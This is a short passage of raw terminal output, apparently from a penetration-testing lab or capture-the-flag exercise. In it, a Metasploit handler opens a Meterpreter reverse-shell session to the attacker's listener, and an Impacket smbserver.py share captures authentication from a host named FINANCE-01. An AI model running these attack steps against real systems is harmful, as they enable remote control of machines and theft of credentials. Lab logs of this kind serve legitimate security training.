 msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 10.10.40.53
[*] Meterpreter session 1 opened (10.8.26.24:4444 → 10.10.40.53:62582) at 2024-01-31 12:47:02 -0500
[*] Remaining connections []
┌──(kali㉿kali)-[~/Desktop/pn]
└─$ smbserver.py share /home/kali/Desktop/share/ -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.40.53,62580)
[*] AUTHENTICATE_MESSAGE (\,FINANCE-01)
[*] User FINANCE-01\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa